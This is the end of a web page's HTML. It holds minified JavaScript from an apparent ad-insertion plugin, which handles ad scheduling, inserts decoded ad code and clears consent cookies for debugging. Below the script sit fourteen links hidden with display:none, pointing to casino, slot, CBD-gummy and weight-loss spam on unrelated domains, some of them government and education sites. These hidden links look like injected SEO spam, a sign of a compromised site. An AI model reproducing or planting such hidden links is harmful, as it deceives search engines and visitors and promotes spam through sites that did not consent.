F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
    <div style="display:none"><a href="https://kohalintl.com/store/apps/details?id=com.ddi&hl=es_MX">double down casino classic</a></div>
    <div style="display:none"><a href="https://escenfermeriasanvicente.edu.mx/store/apps/details?id=air.com.playtika.slotomania&hl=es_MX">slot machine app for real money</a></div>
    <div style="display:none"><a href="https://carlobachi.com/store/apps/details?id=com.jackpotmobile.tcp&hl=en_US">play three card poker</a></div>
    <div style="display:none"><a href="https://ecoteko.mx/store/apps/details?id=com.mohegan.casino&hl=es_MX">mohegan casino in connecticut</a></div>
    <div style="display:none"><a href="https://iumorelia.edu.mx/store/apps/details?id=com.ballytechnologies.quickhitslots&hl=es_MX">slot show</a></div>
    <div style="display:none"><a href="https://amyc.com.mx/store/apps/details?id=com.ballytechnologies.quickhitslots&hl=es_MX">online casino no download</a></div>
    <div style="display:none"><a href="https://ggama.com.mx/store/apps/details?id=com.ballytechnologies.quickhitslots&hl=es_MX">free online slot machine games no download</a></div>
    <div style="display:none"><a href="https://grandewoodsnorth.com/?es-videos=coscu-la-psicologa-y-los-casinos-online-jovenes-en-peligro-de-ludopatia-por-qu-funcionan-tanto">Coscu La Psicologa Y Los Casinos Online Jovenes En Peligro De Ludopatia Por Qu Funcionan Tanto</a></div>
    <div style="display:none"><a href="https://denuncia.fresnillo.gob.mx/?id=gta-online-the-diamond-casino-heist-elite-challenge">Gta Online The Diamond Casino Heist Elite Challenge</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_medical-mary-square-vegan-cbd-gummies">Medical Mary Square Vegan Cbd Gummies</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_what-to-eat-to-lose-weight-in-30-dayoz-weight-loos-shorts">What To Eat To Lose Weight In 30 Dayoz Weight Loos Shorts</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_joywyze-cbd-gummies-87127677">joywyze-cbd-gummies-87127677</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_cbd-gummies-instead-of-alcohol">cbd-gummies-instead-of-alcohol</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_what-time-is-best-to-take-keto-gummies-90237701">what-time-is-best-to-take-keto-gummies-90237701</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-26 17:58:44 -->